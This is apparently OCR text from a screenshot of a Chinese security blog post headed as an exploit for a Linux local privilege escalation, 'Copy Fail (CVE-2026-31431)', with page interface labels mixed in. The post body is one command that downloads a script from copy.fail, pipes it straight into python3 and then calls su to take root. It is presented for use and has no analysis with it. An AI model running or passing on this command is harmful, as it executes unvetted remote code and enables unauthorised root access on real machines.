
rm -f file1 删除’file1’⽂件 r…
浅阴影
深阴影
Linux
技术分享
电脑技巧
运维
关闭
日落
暗化
灰度
【漏洞exp】Copy Fail（CVE-
2026-31431）Linux本地提权
漏洞
2026-4-30 8:31
|
349
|
0
|
网络安全
1 字
|
几秒读完
curl https://copy.fail/exp | python3 && su